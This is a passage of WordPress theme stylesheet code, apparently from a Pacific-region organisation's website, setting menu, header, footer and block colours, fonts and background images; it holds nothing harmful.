<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic 